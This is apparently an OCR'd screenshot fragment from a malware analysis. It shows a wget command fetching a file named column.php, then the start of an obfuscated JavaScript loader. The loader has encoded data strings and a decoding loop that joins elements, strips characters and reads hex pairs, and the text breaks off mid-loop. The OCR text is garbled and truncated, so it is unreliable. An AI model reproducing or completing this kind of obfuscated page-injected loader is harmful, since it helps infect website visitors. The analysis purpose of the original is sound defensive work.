
Downloading the content of the created 
1
wget -O column.php "
htt
This file contains 29kb of data and looks
<html><body><script>g="getElement
d0="+4442494b46)3d42142o3o$453j3l
[snip]

d91="43#3h1c1d234d%3f3d443f3k_1c3
a=document[g]("google");
s="";
for(i=0;;i++){
        r=a[gg]("d"[cc](i));
        if(r){s=s+r;}else break;
}
a=s;
k="";
a=a.replace(/[^0-9a-z]/g,k);
s="";
for(i=0;i<a.length;i+=2){